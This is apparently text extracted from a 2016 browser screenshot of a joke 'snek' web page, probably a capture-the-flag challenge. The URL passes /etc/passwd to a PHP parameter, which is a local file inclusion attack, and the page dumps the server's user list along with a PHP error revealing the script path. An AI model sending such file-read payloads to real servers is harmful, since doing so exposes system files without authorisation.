 Don't Dread on Me - Google Chrome
En
Wed Apr 20 2016 15:28
Don't Dread on Me
Jeremy
188.166.226.181:8081/snek.php?besnek=/etc/passwd
N
M
CSS
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false snekuser:x:1000:1000::/home/snekuser:/bin/sh
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:24) in /var/www/html/snek.php on line 17
U ARE THIS SNEK :D:D:D:D
DON'T DREAD ON ME :DDDDDD
be snek1 be snek2 be snek3 be snek4 be snek5